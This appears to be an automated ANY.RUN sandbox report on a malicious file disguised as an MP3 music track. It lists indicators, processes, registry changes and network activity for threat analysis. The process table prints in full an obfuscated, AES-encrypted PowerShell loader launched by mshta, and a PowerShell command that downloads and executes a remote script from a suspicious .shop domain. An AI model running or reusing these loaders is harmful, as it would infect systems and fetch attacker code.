| download: | /st5.mp3 |
| Full analysis: | https://app.any.run/tasks/b26d2f69-abf3-42f5-9208-cba4fcbbde41 |
| Verdict: | Malicious activity |
| Analysis date: | March 12, 2025, 13:33:08 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Indicators: | |
| MIME: | audio/mpeg |
| File info: | Audio file with ID3 version 2.4.0, contains: MPEG ADTS, layer III, v1, 192 kbps, 44.1 kHz, Stereo |
| MD5: | D590D5FBCAA161F835CC2477EEE96B3F |
| SHA1: | 53B137A1DC980D53652992897D0AFE058B6E73E1 |
| SHA256: | 689026D41FFEBFAAA64A9854D17A635BA29B114E5D15C40FBBA7BF1B7EE6CA0C |
| SSDEEP: | 98304:JrsSP1FkdpMKpVbx6Ag1JBNdD4QG4AIp2gKvUJUzvkFV+skrYL+7vfw9SVV6ioKs:utpwFr1 |
MALICIOUS

Changes powershell execution policy (Unrestricted)
- mshta.exe (PID: 7612)
- powershell.exe (PID: 5740)
Uses AES cipher (POWERSHELL)
- powershell.exe (PID: 5740)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 5740)
- powershell.exe (PID: 1164)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 1164)
SUSPICIOUS
The process bypasses the loading of PowerShell profile settings
- mshta.exe (PID: 7612)
- powershell.exe (PID: 5740)
Probably obfuscated PowerShell command line is found
- mshta.exe (PID: 7612)
Executes script without checking the security policy
- powershell.exe (PID: 5740)
Starts a new process with hidden mode (POWERSHELL)
- powershell.exe (PID: 5740)
Starts POWERSHELL.EXE for commands execution
- mshta.exe (PID: 7612)
- powershell.exe (PID: 5740)
Returns all items found within a container (POWERSHELL)
- powershell.exe (PID: 1164)
Probably download files using WebClient
- powershell.exe (PID: 5740)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 1164)
INFO
Reads Internet Explorer settings
- mshta.exe (PID: 7612)
Gets data length (POWERSHELL)
- powershell.exe (PID: 5740)
- powershell.exe (PID: 1164)
Checks proxy server information
- mshta.exe (PID: 7612)
- powershell.exe (PID: 1164)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 5740)
Returns hidden items found within a container (POWERSHELL)
- conhost.exe (PID: 4120)
Disables trace logs
- powershell.exe (PID: 1164)
Creates a byte array (POWERSHELL)
- powershell.exe (PID: 1164)
Reads the software policy settings
- slui.exe (PID: 7804)
- slui.exe (PID: 3676)
Application launched itself
- firefox.exe (PID: 1328)
- firefox.exe (PID: 5384)
Manual execution by a user
- firefox.exe (PID: 5384)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .mp3 | | | LAME encoded MP3 audio (ID3 v2.x tag) (62.5) |
|---|---|---|
| .mp3 | | | MP3 audio (ID3 v2.x tag) (37.5) |
EXIF
MPEG
| MPEGAudioVersion: | 1 |
|---|---|
| AudioLayer: | 3 |
| AudioBitrate: | 192 kbps |
| SampleRate: | 44100 |
| ChannelMode: | Stereo |
| MSStereo: | Off |
| IntensityStereo: | Off |
| CopyrightFlag: | - |
| OriginalMedia: | - |
| Emphasis: | None |
ID3
| Title: | Igor Pumphonia - Deep Inside |
|---|---|
| Artist: | Igor Pumphonia |
| RecordingTime: | 2025 |
| Genre: | deephouse, techno |
| EncoderSettings: | Lavf59.27.100 |
| Composer: | Igor Pumphonia |
| PublisherURL: | https://www.jamendo.com |
| Publisher: | https://www.jamendo.com |
| UserDefinedText: | (Tagging time) 2025-01-19 |
| EncodedBy: | Jamendo:https://www.jamendo.com | LAME |
| Comment: | https://www.jamendo.com cc_standard |
| FileURL: | https://www.jamendo.com/en/track/2231198 |
| ArtistURL: | https://www.jamendo.com/en/artist/475967 |
| CopyrightURL: | http://creativecommons.org/licenses/by-nc-nd/3.0/ |
| Copyright: | http://creativecommons.org/licenses/by-nc-nd/3.0/ |
| PictureMIMEType: | image/jpg |
| PictureType: | Front Cover |
| PictureDescription: | Cover |
| Picture: | (Binary data 11285 bytes, use -b option to extract) |
Composite
| DateTimeOriginal: | 2025 |
|---|---|
| Duration: | 0:03:18 (approx) |
Total processes
156
Monitored processes
18
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 680 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel=5004 -childID 3 -isForBrowser -prefsHandle 4844 -prefMapHandle 4912 -prefsLen 31243 -prefMapSize 244583 -jsInitHandle 1332 -jsInitLen 235124 -parentBuildID 20240213221259 -win32kLockedDown -appDir "C:\Program Files\Mozilla Firefox\browser" - {a134c533-445b-404f-a5b7-aba4ef428aa5} 1328 "\\.\pipe\gecko-crash-server-pipe.1328" 1b7cfafb850 tab | C:\Program Files\Mozilla Firefox\firefox.exe | — | firefox.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Exit code: 0 Version: 123.0 Modules
| |||||||||||||||
| 1164 | "C:\WINDOWS\SysWOW64\WindowsPowerShell\v1.0\powershell.exe" -NoProfile -ExecutionPolicy Unrestricted -Command (Get-Variable E*t).Value.InvokeCommand.(((Get-Variable E*t).Value.InvokeCommand|Member|Where-Object{(Get-ChildItem Variable:/_).Value.Name -like '*ke*pt'}).Name)(([System.Net.WebClient]::New().DownloadString('https://pn1.gapdevoutlycitrus.shop/88e1f9c1ef43be859dd2f3c4e44b0139'))) | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1328 | "C:\Program Files\Mozilla Firefox\firefox.exe" | C:\Program Files\Mozilla Firefox\firefox.exe | — | firefox.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Exit code: 0 Version: 123.0 Modules
| |||||||||||||||
| 2140 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel=2148 -parentBuildID 20240213221259 -prefsHandle 2140 -prefMapHandle 2136 -prefsLen 31031 -prefMapSize 244583 -win32kLockedDown -appDir "C:\Program Files\Mozilla Firefox\browser" - {9a75009e-9813-41f7-9d45-7a25c292598f} 1328 "\\.\pipe\gecko-crash-server-pipe.1328" 1b7ba980310 socket | C:\Program Files\Mozilla Firefox\firefox.exe | — | firefox.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Exit code: 0 Version: 123.0 Modules
| |||||||||||||||
| 2800 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3332 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel=4236 -childID 2 -isForBrowser -prefsHandle 4228 -prefMapHandle 4224 -prefsLen 36588 -prefMapSize 244583 -jsInitHandle 1332 -jsInitLen 235124 -parentBuildID 20240213221259 -win32kLockedDown -appDir "C:\Program Files\Mozilla Firefox\browser" - {3d1702e4-cc11-458e-a801-0d63d1445449} 1328 "\\.\pipe\gecko-crash-server-pipe.1328" 1b7cebdba10 tab | C:\Program Files\Mozilla Firefox\firefox.exe | — | firefox.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Exit code: 0 Version: 123.0 Modules
| |||||||||||||||
| 3676 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4120 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5384 | "C:\Program Files\Mozilla Firefox\firefox.exe" | C:\Program Files\Mozilla Firefox\firefox.exe | — | explorer.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Exit code: 0 Version: 123.0 Modules
| |||||||||||||||
| 5740 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w h -ep Unrestricted -nop function ZuiZhPk($hFdoraZL){-split($hFdoraZL -replace '..', '0xf7f81a39-5f63-5b42-9efd-1f13b5431005amp; ')};$AbieXTa=ZuiZhPk('B57ADC51B17629EDB23632729244AB9CF1D0F3811693C1ECCEF7FAA35176074A847C9CF8404BB3BA3C833AA767F5505FBA24FFB1D0C61FFE5740F7E7F99D767C6E7A139FBA8FCE40E73C6DBEF4C4E65B8095E93E92B4B155D05B9BF2075279A9C4C65DBB5975D5EAC1AD2FAEBEBCA7AC0C60B11A4BB4FAEDF570AEC372B7D5C0D4A7373551FB5E515FAC4804134134C1B91DB51BC02C1F7561128A67FAE1258FECF4129C3C979C49DDD80DB755B8D01EA122E0BB1BC71CB1B5D2F48DE9CC6F1777901ECD8D0E20E1EFED1B7171FB0F99AD612675FB2C6D2DD42B1EBBE5E21760402DBCC8C7A875FC037C3D28919C24E2A48BDA0A9605819B418603700D9AE5F21F94793CE2DA544DA9733DADCCDDAD1FC96DC63F1BFC03CE6673646183C61579FF4705E95E64AA4637B1985790CF3DFADBFE490FBC66469719CB0D60ABAD25ABC3E2024317A6F043F04BE2D0097A78CA40C48A12BCF0B5A14054D9122BC13289DC99363EF56B68BD62D1CBBE203800EB314D2CFC538405305853EDC9C581A7D1D09905EA75AEC688AF27CA46BEDE43F224785A8E1782E34FD2CE15BAF373F9E988EC73EDF3770C520007957FF520503730EA7C54278053F6D37DE3AED7100562163BCE49A793E2CAC2D7270D23E4AA25528173FDE6503D412B4EDEC00050C718C9CC813809E5E951C572184E85E4A80C368B98918D44A2FB44F69F09FBA475CA07BA7069F13B39C9915C4EF8191703AA2A5BE95FA27C984B4A33136984610BCDB798609E21CB4BDE86B8A0E572E166D05DD8EB5BDDFA716649FCC9A1B795D528496E2EA358A31694696DA708AE4D3E470406816F230D9446CA464A8613697E633C07D4029EB3FA22DBD426D4D84E0EEF315C0E8BD490F209546AA715E7D89EC8BB76783A34239AACB5CD6C058B68B88B');$yVcT=-join [char[]](([Security.Cryptography.Aes]::Create()).CreateDecryptor((ZuiZhPk('78584B734A4869564178717A57615A57')),[byte[]]::new(16)).TransformFinalBlock($AbieXTa,0,$AbieXTa.Length)); & $yVcT.Substring(0,3) $yVcT.Substring(3) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | mshta.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
22 613
Read events
22 595
Write events
18
Delete events
0
Modification events
| (PID) Process: | (7612) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (7612) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (7612) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (1164) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (1164) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
| (PID) Process: | (1164) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (1164) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: | |||
| (PID) Process: | (1164) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: | |||
| (PID) Process: | (1164) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (1164) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
Executable files
0
Suspicious files
161
Text files
18
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 7612 | mshta.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\IE\RR3E01RZ\st5[1].mp3 | — | |
MD5:— | SHA256:— | |||
| 1328 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\9kie7cg6.default-release\startupCache\scriptCache-current.bin | — | |
MD5:— | SHA256:— | |||
| 7612 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\B039FEA45CB4CC4BBACFC013C7C55604_FA4759C1FDA1D5B56F6A969553761240 | binary | |
MD5:94790F2D708AC46065BAFA1BFAFCB10B | SHA256:A5AACBE6510911CD7A6E1C3151F906BD2D4471FFF93E08BFB59D8498A388312C | |||
| 5740 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_fmmv4gep.zp1.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5740 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms~RF10d061.TMP | binary | |
MD5:D040F64E9E7A2BB91ABCA5613424598E | SHA256:D04E0A6940609BD6F3B561B0F6027F5CA4E8C5CF0FB0D0874B380A0374A8D670 | |||
| 1328 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\9kie7cg6.default-release\startupCache\urlCache-current.bin | binary | |
MD5:297E88D7CEB26E549254EC875649F4EB | SHA256:8B75D4FB1845BAA06122888D11F6B65E6A36B140C54A72CC13DF390FD7C95702 | |||
| 5740 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:B293056304C1C4DABF1A01F98DB27191 | SHA256:6A276E9B3FE1A651E2EA85A472316ABF51746CF5BABBC1A6856900102291E187 | |||
| 5740 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\9RBH1ZI061NNRUAGZBEK.temp | binary | |
MD5:F3DA7E4E2A7C8FF8FBDF304097C5F2E9 | SHA256:B035929CA39FC05F6C35083C5C6C08E0A5A770000D42C8BC55F7D9A9F103AFBF | |||
| 5740 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_c3xhkvhs.psl.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5740 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms | binary | |
MD5:F3DA7E4E2A7C8FF8FBDF304097C5F2E9 | SHA256:B035929CA39FC05F6C35083C5C6C08E0A5A770000D42C8BC55F7D9A9F103AFBF | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
22
TCP/UDP connections
62
DNS requests
94
Threats
2
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 23.48.23.143:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
7612 | mshta.exe | GET | 200 | 104.18.21.226:80 | http://ocsp.globalsign.com/rootr1/ME4wTDBKMEgwRjAJBgUrDgMCGgUABBS3V7W2nAf4FiMTjpDJKg6%2BMgGqMQQUYHtmGkUNl8qJUC99BM00qP%2F8%2FUsCDQHuXxad%2F5c1K2Rl1mo%3D | unknown | — | — | whitelisted |
7612 | mshta.exe | GET | 200 | 104.18.21.226:80 | http://ocsp.globalsign.com/gsgccr3ovtlsca2024/ME0wSzBJMEcwRTAJBgUrDgMCGgUABBT%2BeHEVW1om2JjNh%2BetTEbfp%2BiVWQQU2tOoCEgMNDdY7uWndS5Z%2FNbcPDgCDAk0SgfF5XqJBRMySA%3D%3D | unknown | — | — | whitelisted |
7612 | mshta.exe | GET | 200 | 151.101.2.133:80 | http://ocsp2.globalsign.com/rootr3/MFIwUDBOMEwwSjAJBgUrDgMCGgUABBT1nGh%2FJBjWKnkPdZIzB1bqhelHBwQUj%2FBLf6guRSSuTVD6Y5qL3uLdG7wCEQCB5auY5G81uRwv%2BheHGMha | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
7944 | backgroundTaskHost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
— | — | GET | 200 | 34.107.221.82:80 | http://detectportal.firefox.com/success.txt?ipv4 | unknown | — | — | whitelisted |
— | — | GET | 200 | 34.107.221.82:80 | http://detectportal.firefox.com/canonical.html | unknown | — | — | whitelisted |
7252 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
7252 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 192.168.100.255:137 | — | — | — | whitelisted |
2104 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5352 | RUXIMICS.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 23.48.23.143:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
7612 | mshta.exe | 47.79.80.15:443 | default-voice-5.oss-ap-northeast-1.aliyuncs.com | WINDSTREAM | US | unknown |
7612 | mshta.exe | 104.18.21.226:80 | ocsp.globalsign.com | CLOUDFLARENET | — | whitelisted |
7612 | mshta.exe | 151.101.2.133:80 | ocsp2.globalsign.com | FASTLY | US | whitelisted |
2112 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
default-voice-5.oss-ap-northeast-1.aliyuncs.com |
| unknown |
ocsp.globalsign.com |
| whitelisted |
ocsp2.globalsign.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
arc.msn.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2196 | svchost.exe | Misc activity | ET INFO DNS Query to Alibaba Cloud CDN Domain (aliyuncs .com) |
7612 | mshta.exe | Misc activity | ET INFO Observed Alibaba Cloud CDN Domain (aliyuncs .com in TLS SNI) |